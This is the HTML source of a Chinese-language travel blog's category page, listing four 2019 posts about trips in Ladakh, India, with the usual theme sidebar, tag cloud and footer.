</li>	<li id="menu-item-1959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1959"><a href="https://travelwithlily.club/category/categories/hiking/" class="menu-link"><span class="text-wrap">HIKING</span></a></li>	<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://travelwithlily.club/category/categories/soho/" class="menu-link"><span class="text-wrap">SOHO</span></a></li></ul>
</li><li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://travelwithlily.club/video/" class="menu-link"><span class="text-wrap">VIDEO</span></a></li><li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="https://travelwithlily.club/contact-me/" class="menu-link"><span class="text-wrap">CONTACT ME</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu">
							<i class="fa fa-bars"></i>
							<span class="oceanwp-text">Menu</span>

						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div>
			
		</div>

		<div class="right clr">

			<div class="inner">
				
				
<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul>

				<li class="oceanwp-facebook"><a href="https://www.facebook.com/lilygreattravel/?modal=admin_todo_tour" target="_self"><span class="fab fa-facebook"></span></a></li><li class="oceanwp-instagram"><a href="http://www.instagram.com/lilygreattraveler/" target="_self"><span class="fab fa-instagram"></span></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/in/lily-lin-605855149/" target="_self"><span class="fab fa-linkedin"></span></a></li><li class="oceanwp-skype"><a href="skype:lily1988224@hotmail.com?call" target="_self"><span class="fab fa-skype"></span></a></li><li class="oceanwp-email"><a href="mailto:&#108;ily&#49;98822&#52;&#64;&#103;&#109;&#97;il.co&#109;" target="_self"><span class="fa fa-envelope"></span></a></li>
			</ul>

		
	</div>

</div><div id="search-toggle"><a href="#" class="site-search-toggle search-header-replace-toggle"><span class="icon-magnifier"></span></a></div>
			</div>

		</div>

	</div><!-- #site-header-inner -->

	
	
</div><!-- .header-top -->

	<div class="header-bottom clr">
		<div class="container">
			

<div id="site-logo" class="clr has-responsive-logo" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://travelwithlily.club/" class="custom-logo-link" rel="home"><img width="200" height="200" src="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6.png" class="custom-logo" alt="Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想" srcset="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6.png 200w, https://travelwithlily.club/wp-content/uploads/2019/05/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="https://travelwithlily.club/" class="responsive-logo-link" rel="home"><img src="https://travelwithlily.club/wp-content/uploads/2019/05/c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1.png" class="responsive-logo" width="200" height="200" alt="Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

		</div>
	</div>

				
	
</header><!-- #site-header -->


						
			<main id="main" class="site-main clr" >

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr">

							
							
								
								
	<article id="post-1963" class="blog-entry clr large-entry post-1963 post type-post status-publish format-standard has-post-thumbnail hentry category-south-asia tag-260 tag-259 tag-284 entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://travelwithlily.club/moto-tour-in-leh/" class="thumbnail-link">

		<img width="1200" height="900" src="https://travelwithlily.club/wp-content/uploads/2020/01/IMG_20190905_153525-scaled-e1580545201804.jpg" class="attachment-full size-full wp-post-image" alt="【2019印度自助】Leh公路機車一日遊 : Likir Monastery 、 磁力山、貝圖寺、Alichi村走透透" itemprop="image" />			<span class="overlay"></span>
				
	</a>

	
</div><!-- .thumbnail -->

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://travelwithlily.club/moto-tour-in-leh/" title="【2019印度自助】Leh公路機車一日遊 : Likir Monastery 、 磁力山、貝圖寺、Alichi村走透透" rel="bookmark">【2019印度自助】Leh公路機車一日遊 : Likir Monastery 、 磁力山、貝圖寺、Alichi村走透透</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><i class="icon-user"></i><a href="https://travelwithlily.club/author/lily1988224/" title="「TravelwithLily」的文章" rel="author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">TravelwithLily</a></li>
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><i class="icon-clock"></i>2 月 1, 2020</li>
		
		
		
	
		
		
					<li class="meta-cat"><i class="icon-folder"></i><a href="https://travelwithlily.club/category/categories/travel/south-asia/" rel="category tag">SOUTH ASIA</a></li>
		
		
	
		
		
		
					<li class="meta-comments"><i class="icon-bubble"></i><a href="https://travelwithlily.club/moto-tour-in-leh/#respond" class="comments-link" >0 Comments</a></li>
		
		
</ul>



<div class="blog-entry-summary clr" itemprop="text">

    
        <p>
            在北北印的旅程來到最後一天，一直聽說拉達克附近有許多佛寺值得...        </p>

    
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
    <a href="https://travelwithlily.club/moto-tour-in-leh/" title="Continue Reading">Continue Reading<i class="fa fa-angle-right"></i></a>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->


								
							
								
								
	<article id="post-1886" class="blog-entry clr large-entry post-1886 post type-post status-publish format-standard has-post-thumbnail hentry category-hiking category-south-asia tag-239 tag-260 tag-250 tag-277 tag-283 entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://travelwithlily.club/markha-valley/" class="thumbnail-link">

		<img width="1024" height="768" src="https://travelwithlily.club/wp-content/uploads/2019/12/IMG_20190902_112235-1-scaled-e1576809562585.jpg" class="attachment-full size-full wp-post-image" alt="【2019印度自助】Markha Valley 奇幻山谷3天2夜健行之旅，路線說明、地圖、費用、住宿大公開" itemprop="image" />			<span class="overlay"></span>
				
	</a>

	
</div><!-- .thumbnail -->

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://travelwithlily.club/markha-valley/" title="【2019印度自助】Markha Valley 奇幻山谷3天2夜健行之旅，路線說明、地圖、費用、住宿大公開" rel="bookmark">【2019印度自助】Markha Valley 奇幻山谷3天2夜健行之旅，路線說明、地圖、費用、住宿大公開</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><i class="icon-user"></i><a href="https://travelwithlily.club/author/lily1988224/" title="「TravelwithLily」的文章" rel="author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">TravelwithLily</a></li>
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><i class="icon-clock"></i>1 月 8, 2020</li>
		
		
		
	
		
		
					<li class="meta-cat"><i class="icon-folder"></i><a href="https://travelwithlily.club/category/categories/hiking/" rel="category tag">HIKING</a> <span class="owp-sep">/</span> <a href="https://travelwithlily.club/category/categories/travel/south-asia/" rel="category tag">SOUTH ASIA</a></li>
		
		
	
		
		
		
					<li class="meta-comments"><i class="icon-bubble"></i><a href="https://travelwithlily.club/markha-valley/#respond" class="comments-link" >0 Comments</a></li>
		
		
</ul>



<div class="blog-entry-summary clr" itemprop="text">

    
        <p>
            來北北印拉達克之前，完全沒有想到自己會來健行，只想看看美景放...        </p>

    
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
    <a href="https://travelwithlily.club/markha-valley/" title="Continue Reading">Continue Reading<i class="fa fa-angle-right"></i></a>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->


								
							
								
								
	<article id="post-1815" class="blog-entry clr large-entry post-1815 post type-post status-publish format-standard has-post-thumbnail hentry category-south-asia tag-226 tag-239 tag-260 tag-259 tag-276 tag-250 tag-277 entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://travelwithlily.club/ladakh-festival/" class="thumbnail-link">

		<img width="1024" height="768" src="https://travelwithlily.club/wp-content/uploads/2019/12/IMG_20190901_093433-scaled-e1576809923723.jpg" class="attachment-full size-full wp-post-image" alt="【2019印度自助】意外巧遇拉達克慶典(Ladakh Festival)" itemprop="image" />			<span class="overlay"></span>
				
	</a>

	
</div><!-- .thumbnail -->

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://travelwithlily.club/ladakh-festival/" title="【2019印度自助】意外巧遇拉達克慶典(Ladakh Festival)" rel="bookmark">【2019印度自助】意外巧遇拉達克慶典(Ladakh Festival)</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><i class="icon-user"></i><a href="https://travelwithlily.club/author/lily1988224/" title="「TravelwithLily」的文章" rel="author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">TravelwithLily</a></li>
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><i class="icon-clock"></i>12 月 18, 2019</li>
		
		
		
	
		
		
					<li class="meta-cat"><i class="icon-folder"></i><a href="https://travelwithlily.club/category/categories/travel/south-asia/" rel="category tag">SOUTH ASIA</a></li>
		
		
	
		
		
		
					<li class="meta-comments"><i class="icon-bubble"></i><a href="https://travelwithlily.club/ladakh-festival/#respond" class="comments-link" >0 Comments</a></li>
		
		
</ul>



<div class="blog-entry-summary clr" itemprop="text">

    
        <p>
            從班公錯湖回到列城後，意外發現剛好遇到了拉達克當天為期四天的...        </p>

    
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
    <a href="https://travelwithlily.club/ladakh-festival/" title="Continue Reading">Continue Reading<i class="fa fa-angle-right"></i></a>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->


								
							
								
								
	<article id="post-1609" class="blog-entry clr large-entry post-1609 post type-post status-publish format-standard has-post-thumbnail hentry category-south-asia tag-226 tag-239 tag-260 tag-259 tag-237 tag-250 tag-262 tag-261 entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://travelwithlily.club/wildlife-around-pangong-lake/" class="thumbnail-link">

		<img width="1024" height="768" src="https://travelwithlily.club/wp-content/uploads/2019/11/IMG_20190831_090238-1-e1573548859385.jpg" class="attachment-full size-full wp-post-image" alt="【2019印度自助】班公錯的各種色彩+野生動物探索之旅" itemprop="image" />			<span class="overlay"></span>
				
	</a>

	
</div><!-- .thumbnail -->

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://travelwithlily.club/wildlife-around-pangong-lake/" title="【2019印度自助】班公錯的各種色彩+野生動物探索之旅" rel="bookmark">【2019印度自助】班公錯的各種色彩+野生動物探索之旅</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><i class="icon-user"></i><a href="https://travelwithlily.club/author/lily1988224/" title="「TravelwithLily」的文章" rel="author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">TravelwithLily</a></li>
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><i class="icon-clock"></i>11 月 12, 2019</li>
		
		
		
	
		
		
					<li class="meta-cat"><i class="icon-folder"></i><a href="https://travelwithlily.club/category/categories/travel/south-asia/" rel="category tag">SOUTH ASIA</a></li>
		
		
	
		
		
		
					<li class="meta-comments"><i class="icon-bubble"></i><a href="https://travelwithlily.club/wildlife-around-pangong-lake/#respond" class="comments-link" >0 Comments</a></li>
		
		
</ul>



<div class="blog-entry-summary clr" itemprop="text">

    
        <p>
            今天一早五點半，起了個大早想來看看班公錯的日出，結果日出似乎...        </p>

    
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
    <a href="https://travelwithlily.club/wildlife-around-pangong-lake/" title="Continue Reading">Continue Reading<i class="fa fa-angle-right"></i></a>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->


								
							
						</div><!-- #blog-entries -->

						
				
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="ocean_about_me-1" class="sidebar-box widget-oceanwp-about-me about-me-widget clr"><h4 class="widget-title">About Me</h4>
				<div class="oceanwp-about-me">

					<div class="oceanwp-about-me-avatar clr">

													<img src="https://travelwithlily.club/wp-content/uploads/2019/05/54437371_417519768822630_885636614510870528_n-1.jpg" alt="About Me" />
													<h3 class="oceanwp-about-me-name">Lily Lin</h3>
						
					</div><!-- .oceanwp-about-me-avatar -->

											<div class="oceanwp-about-me-text clr">是一位生活探險家，曾經旅居15個國家，目前選擇在台灣安身立命。相信生活不只有一種可能，努力探索世界，具有多重身份的斜槓世代。興趣是將生活及旅行經驗轉化為文字，希望讀者藉由文字得到力量。</div>
					
						<ul class="oceanwp-about-me-social style-light">
							<li class="facebook"><a href="https://www.facebook.com/lilygreattravel" aria-label="Facebook"  target="_self" ><i class="fab fa-facebook" aria-hidden="true"></i></a></li><li class="instagram"><a href="https://www.instagram.com/lilygreattraveler/" aria-label="Instagram"  target="_self" ><i class="fab fa-instagram" aria-hidden="true"></i></a></li>
						</ul>

					
				</div>

			</div><div id="ocean_mailchimp-1" class="sidebar-box widget-oceanwp-mailchimp mailchimp-widget clr"><h4 class="widget-title">快來訂閱吧!</h4>
            <div class="oceanwp-newsletter-form clr">

                <div class="oceanwp-newsletter-form-wrap">

                    
                        <div class="oceanwp-mail-text">想要收到我的第一手消息嗎?</div>

                    
                    <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>

                        <div class="email-wrap elem-wrap">
                            <input type="email" placeholder="你的信箱" onfocus="if (this.value == this.defaultValue)this.value = '';" onblur="if (this.value == '')this.value = this.defaultValue;" name="EMAIL" class="required email">

                                                            <button type="submit" value="" name="subscribe" class="button">
                                    Go                                </button>
                                                    </div>
                        <span class="email-err err-msg req" style="display:none;">Email is required.</span>
                        <span class="email-err err-msg not-valid" style="display:none;">Email not valid.</span>

                                                    <div class="gdpr-wrap elem-wrap">
                                <label><input type="checkbox" name="GDPR" value="1" class="gdpr required">立刻訂閱</label>
                                <span class="gdpr-err err-msg" style="display:none;">This field is required</span>
                            </div>
                        
                        <div class="success res-msg" style="display:none;">Thanks for your subscription.</div>
                        <div class="failed  res-msg" style="display:none;">Failed to subscribe, please contact admin.</div>
                    </form>

                </div><!--.oceanwp-newsletter-form-wrap-->

            </div><!-- .oceanwp-newsletter-form -->

            </div><div id="ocean_facebook-3" class="sidebar-box widget_facebook_likebox clr">
			<iframe src="https://www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpg%2Flilygreattravel%2Fposts%2F&#038;width=300&#038;height=300&#038;colorscheme=light&#038;show_faces=true&#038;stream=true&#038;show_border=false&#038;header=false&#038;force_wall=true" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 300px;  height: 300px; background: #fff"></iframe></div><div id="ocean_instagram-3" class="sidebar-box widget-oceanwp-instagram instagram-widget clr"><h4 class="widget-title">Instagram</h4>Instagram did not return a 200.</div><div id="recent-comments-3" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link">TravelwithLily</span>」在〈<a href="https://travelwithlily.club/personal-review-for-freelancer-platform/#comment-100">【SOHO接案】數位遊牧必看！接案平台心得分享(國際篇)</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">Ginny</span>」在〈<a href="https://travelwithlily.club/personal-review-for-freelancer-platform/#comment-99">【SOHO接案】數位遊牧必看！接案平台心得分享(國際篇)</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">TravelwithLily</span>」在〈<a href="https://travelwithlily.club/why-we-only-can-travel-after-retired/#comment-96">為什麼我們只能等到退休才能旅行?</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link"><a href="http://youngtw.com" rel="external nofollow ugc" class="url">HENGO</a></span>」在〈<a href="https://travelwithlily.club/why-we-only-can-travel-after-retired/#comment-92">為什麼我們只能等到退休才能旅行?</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">TravelwithLily</span>」在〈<a href="https://travelwithlily.club/packing-list-for-vietnam/#comment-85">【越南自助】邊旅行邊工作的好幫手 Future Lab 零負重變型包 + 越南行李收納分享</a>〉發佈留言</li></ul></div><div id="tag_cloud-1" class="sidebar-box widget_tag_cloud clr"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://travelwithlily.club/tag/%e5%8d%b0%e5%ba%a6%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-226 tag-link-position-1" style="font-size: 17.8pt;" aria-label="#印度旅行 (7 個項目)">#印度旅行</a>
<a href="https://travelwithlily.club/tag/%e6%95%85%e4%ba%8b/" class="tag-cloud-link tag-link-60 tag-link-position-2" style="font-size: 15pt;" aria-label="#故事 (5 個項目)">#故事</a>
<a href="https://travelwithlily.club/tag/%e8%87%aa%e7%94%b1%e5%b7%a5%e4%bd%9c/" class="tag-cloud-link tag-link-147 tag-link-position-3" style="font-size: 8pt;" aria-label="#自由工作 (2 個項目)">#自由工作</a>
<a href="https://travelwithlily.club/tag/%e8%87%aa%e7%94%b1%e5%b7%a5%e4%bd%9c%e8%80%85/" class="tag-cloud-link tag-link-130 tag-link-position-4" style="font-size: 8pt;" aria-label="#自由工作者 (2 個項目)">#自由工作者</a>
<a href="https://travelwithlily.club/tag/%e8%aa%aa%e6%95%85%e4%ba%8b%e7%9a%84%e4%ba%ba/" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 8pt;" aria-label="#說故事的人 (2 個項目)">#說故事的人</a>
<a href="https://travelwithlily.club/tag/%e9%81%a0%e8%b7%9d%e5%b7%a5%e4%bd%9c/" class="tag-cloud-link tag-link-148 tag-link-position-6" style="font-size: 10.8pt;" aria-label="#遠距工作 (3 個項目)">#遠距工作</a>
<a href="https://travelwithlily.club/tag/freelancer/" class="tag-cloud-link tag-link-40 tag-link-position-7" style="font-size: 8pt;" aria-label="freelancer (2 個項目)">freelancer</a>
<a href="https://travelwithlily.club/tag/soho/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 16.633333333333pt;" aria-label="soho (6 個項目)">soho</a>
<a href="https://travelwithlily.club/tag/soho%e6%8e%a5%e6%a1%88/" class="tag-cloud-link tag-link-178 tag-link-position-9" style="font-size: 10.8pt;" aria-label="soho接案 (3 個項目)">soho接案</a>
<a href="https://travelwithlily.club/tag/soho%e6%97%8f/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 13.133333333333pt;" aria-label="soho族 (4 個項目)">soho族</a>
<a href="https://travelwithlily.club/tag/southamerica/" class="tag-cloud-link tag-link-57 tag-link-position-11" style="font-size: 8pt;" aria-label="southamerica (2 個項目)">southamerica</a>
<a href="https://travelwithlily.club/tag/%e5%80%8b%e4%ba%ba%e5%93%81%e7%89%8c/" class="tag-cloud-link tag-link-90 tag-link-position-12" style="font-size: 8pt;" aria-label="個人品牌 (2 個項目)">個人品牌</a>
<a href="https://travelwithlily.club/tag/%e5%82%b3%e7%b5%b1/" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 8pt;" aria-label="傳統 (2 個項目)">傳統</a>
<a href="https://travelwithlily.club/tag/%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-68 tag-link-position-14" style="font-size: 10.8pt;" aria-label="分享 (3 個項目)">分享</a>
<a href="https://travelwithlily.club/tag/%e5%8c%97%e5%8c%97%e5%8d%b0%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-239 tag-link-position-15" style="font-size: 16.633333333333pt;" aria-label="北北印旅行 (6 個項目)">北北印旅行</a>
<a href="https://travelwithlily.club/tag/%e5%8c%97%e5%8c%97%e5%8d%b0%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-260 tag-link-position-16" style="font-size: 13.133333333333pt;" aria-label="北北印自助 (4 個項目)">北北印自助</a>
<a href="https://travelwithlily.club/tag/%e5%8d%97%e7%be%8e/" class="tag-cloud-link tag-link-10 tag-link-position-17" style="font-size: 20.133333333333pt;" aria-label="南美 (9 個項目)">南美</a>
<a href="https://travelwithlily.club/tag/%e5%8d%97%e7%be%8e%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 13.133333333333pt;" aria-label="南美旅行 (4 個項目)">南美旅行</a>
<a href="https://travelwithlily.club/tag/%e5%8d%b0%e5%ba%a6%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-259 tag-link-position-19" style="font-size: 10.8pt;" aria-label="印度自助 (3 個項目)">印度自助</a>
<a href="https://travelwithlily.club/tag/%e5%a5%b3%e5%ad%a9/" class="tag-cloud-link tag-link-14 tag-link-position-20" style="font-size: 13.133333333333pt;" aria-label="女孩 (4 個項目)">女孩</a>
<a href="https://travelwithlily.club/tag/%e5%a5%bd%e7%8e%a9/" class="tag-cloud-link tag-link-99 tag-link-position-21" style="font-size: 10.8pt;" aria-label="好玩 (3 個項目)">好玩</a>
<a href="https://travelwithlily.club/tag/%e5%bf%83%e6%83%85/" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 8pt;" aria-label="心情 (2 個項目)">心情</a>
<a href="https://travelwithlily.club/tag/%e6%85%b6%e5%85%b8/" class="tag-cloud-link tag-link-98 tag-link-position-23" style="font-size: 8pt;" aria-label="慶典 (2 個項目)">慶典</a>
<a href="https://travelwithlily.club/tag/%e6%8b%89%e9%81%94%e5%85%8b%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-250 tag-link-position-24" style="font-size: 15pt;" aria-label="拉達克旅行 (5 個項目)">拉達克旅行</a>
<a href="https://travelwithlily.club/tag/%e6%8b%89%e9%81%94%e5%85%8b%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-277 tag-link-position-25" style="font-size: 10.8pt;" aria-label="拉達克自助 (3 個項目)">拉達克自助</a>
<a href="https://travelwithlily.club/tag/%e6%8e%a5%e6%a1%88/" class="tag-cloud-link tag-link-34 tag-link-position-26" style="font-size: 16.633333333333pt;" aria-label="接案 (6 個項目)">接案</a>
<a href="https://travelwithlily.club/tag/%e6%94%bb%e7%95%a5/" class="tag-cloud-link tag-link-19 tag-link-position-27" style="font-size: 8pt;" aria-label="攻略 (2 個項目)">攻略</a>
<a href="https://travelwithlily.club/tag/%e6%96%87%e5%8c%96/" class="tag-cloud-link tag-link-119 tag-link-position-28" style="font-size: 8pt;" aria-label="文化 (2 個項目)">文化</a>
<a href="https://travelwithlily.club/tag/%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-9 tag-link-position-29" style="font-size: 22pt;" aria-label="旅行 (11 個項目)">旅行</a>
<a href="https://travelwithlily.club/tag/%e6%99%af%e9%bb%9e/" class="tag-cloud-link tag-link-78 tag-link-position-30" style="font-size: 8pt;" aria-label="景點 (2 個項目)">景點</a>
<a href="https://travelwithlily.club/tag/%e6%9c%89%e8%b6%a3/" class="tag-cloud-link tag-link-94 tag-link-position-31" style="font-size: 10.8pt;" aria-label="有趣 (3 個項目)">有趣</a>
<a href="https://travelwithlily.club/tag/%e6%a9%9f%e8%bb%8a%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-284 tag-link-position-32" style="font-size: 8pt;" aria-label="機車旅行 (2 個項目)">機車旅行</a>
<a href="https://travelwithlily.club/tag/%e6%b9%96%e6%b3%8a/" class="tag-cloud-link tag-link-51 tag-link-position-33" style="font-size: 8pt;" aria-label="湖泊 (2 個項目)">湖泊</a>
<a href="https://travelwithlily.club/tag/%e7%89%b9%e5%88%a5/" class="tag-cloud-link tag-link-100 tag-link-position-34" style="font-size: 10.8pt;" aria-label="特別 (3 個項目)">特別</a>
<a href="https://travelwithlily.club/tag/%e7%8d%a8%e6%97%85/" class="tag-cloud-link tag-link-11 tag-link-position-35" style="font-size: 13.133333333333pt;" aria-label="獨旅 (4 個項目)">獨旅</a>
<a href="https://travelwithlily.club/tag/%e7%bf%92%e4%bf%97/" class="tag-cloud-link tag-link-96 tag-link-position-36" style="font-size: 8pt;" aria-label="習俗 (2 個項目)">習俗</a>
<a href="https://travelwithlily.club/tag/%e8%83%8c%e5%8c%85/" class="tag-cloud-link tag-link-123 tag-link-position-37" style="font-size: 8pt;" aria-label="背包 (2 個項目)">背包</a>
<a href="https://travelwithlily.club/tag/%e8%83%8c%e5%8c%85%e5%ae%a2/" class="tag-cloud-link tag-link-16 tag-link-position-38" style="font-size: 8pt;" aria-label="背包客 (2 個項目)">背包客</a>
<a href="https://travelwithlily.club/tag/%e8%83%8c%e5%8c%85%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-118 tag-link-position-39" style="font-size: 13.133333333333pt;" aria-label="背包旅行 (4 個項目)">背包旅行</a>
<a href="https://travelwithlily.club/tag/%e8%8f%b2%e5%be%8b%e8%b3%93%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-265 tag-link-position-40" style="font-size: 8pt;" aria-label="菲律賓自助 (2 個項目)">菲律賓自助</a>
<a href="https://travelwithlily.club/tag/%e8%a1%8c%e6%9d%8e/" class="tag-cloud-link tag-link-114 tag-link-position-41" style="font-size: 8pt;" aria-label="行李 (2 個項目)">行李</a>
<a href="https://travelwithlily.club/tag/%e8%a1%8c%e6%9d%8e%e6%95%b4%e7%90%86/" class="tag-cloud-link tag-link-117 tag-link-position-42" style="font-size: 8pt;" aria-label="行李整理 (2 個項目)">行李整理</a>
<a href="https://travelwithlily.club/tag/%e8%a1%8c%e6%9d%8e%e6%b8%85%e5%96%ae/" class="tag-cloud-link tag-link-116 tag-link-position-43" style="font-size: 8pt;" aria-label="行李清單 (2 個項目)">行李清單</a>
<a href="https://travelwithlily.club/tag/%e8%b6%8a%e5%8d%97%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-279 tag-link-position-44" style="font-size: 8pt;" aria-label="越南自助 (2 個項目)">越南自助</a>
<a href="https://travelwithlily.club/tag/%e9%98%bf%e6%8b%89%e6%96%af%e5%8a%a0/" class="tag-cloud-link tag-link-103 tag-link-position-45" style="font-size: 8pt;" aria-label="阿拉斯加 (2 個項目)">阿拉斯加</a></div>
</div><div id="widget_sp_image-2" class="sidebar-box widget_sp_image clr"><a href="https://travelwithlily.club/those-food-i-met-while-travelling/" target="_self" class="widget_sp_image-image-link" title="FOOD"><img width="250" height="168" class="attachment-full" style="max-width: 100%;" src="https://travelwithlily.club/wp-content/uploads/2019/06/DesignCap-2-e1589771752384.jpg" /></a></div><div id="widget_sp_image-3" class="sidebar-box widget_sp_image clr"><a href="https://travostyle.com/book/view/128" target="_self" class="widget_sp_image-image-link"><img width="250" height="185" class="attachment-full" style="max-width: 100%;" src="https://travelwithlily.club/wp-content/uploads/2019/06/DesignCap-3-e1589771630529.jpg" /></a></div><div id="widget_sp_image-4" class="sidebar-box widget_sp_image clr"><a href="https://www.cocospy.com/blog/zh-hant/author/lily-lin" target="_self" class="widget_sp_image-image-link"><img width="250" height="164" class="attachment-full" style="max-width: 100%;" src="https://travelwithlily.club/wp-content/uploads/2019/06/DesignCap-4-e1589771700648.jpg" /></a></div><div id="widget_sp_image-5" class="sidebar-box widget_sp_image clr"><a href="https://travelwithlily.club/travel-quote/" target="_self" class="widget_sp_image-image-link"><img width="250" height="181" class="attachment-full" style="max-width: 100%;" src="https://travelwithlily.club/wp-content/uploads/2019/07/DesignCap-1-e1589771727733.jpg" /></a></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				© Copyright 2019 · Travel with Lily 			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-arrow-circle-o-up"></span></a>


<div id="sidr-close">
	<a href="#" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Close Menu</span>
	</a>
</div>
    
    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://travelwithlily.club/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
					</form>
</div><!-- .mobile-menu-search -->

<!-- Google Tag Manager (noscript) -->
